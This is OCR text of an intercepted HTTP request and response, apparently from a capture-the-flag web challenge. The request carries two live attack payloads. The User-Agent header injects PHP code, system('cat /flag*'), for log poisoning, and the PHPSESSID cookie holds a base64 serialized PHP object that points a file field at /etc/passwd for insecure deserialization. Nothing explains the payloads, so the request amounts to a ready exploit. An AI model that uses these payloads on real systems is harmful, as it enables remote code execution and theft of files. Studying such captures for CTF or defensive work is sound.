 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 165.232.98.94:30318
3 User-Agent : <?php system('cat /flag*');?>
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Cookie : PHPSESSID =
Tzo5OiJQYWdlTW9kZWwiOjE6e3M6NDoiZmlsZSI7czoxNToiL2V0Yy9wYXNzd2QiO30=
9 Upgrade-Insecure-Requests : 1
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server : nginx
3 Date : Sat, 04 Feb 2023 08:01:37 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 X-Powered-By : PHP/7.4.15
7 Content-Length : 0
8
9